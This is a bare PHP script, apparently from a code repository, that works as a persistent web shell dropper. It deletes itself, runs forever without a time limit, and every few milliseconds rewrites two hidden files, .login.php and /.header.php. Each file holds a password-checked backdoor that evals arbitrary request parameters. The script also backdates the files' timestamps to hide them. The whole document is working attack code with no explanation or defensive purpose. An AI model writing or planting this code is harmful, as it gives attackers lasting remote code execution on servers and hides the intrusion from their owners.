 <?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.login.php';
$file1 = '/.header.php';
$code = '<?php if(
md5($_GET["passwd"])=="8895b28b63e543b78f8bc5eaff8f3d86"){@eval($_REQUEST["m0re"]);} ?>';
while (1){
file_put_contents($file,$code);
system('touch -m -d "2018-12-01 09:10:12" .login.php');
file_put_contents($file1,$code);
system('touch -m -d "2018-12-01 09:14:34" /.header.php');
usleep(5000);
}
?>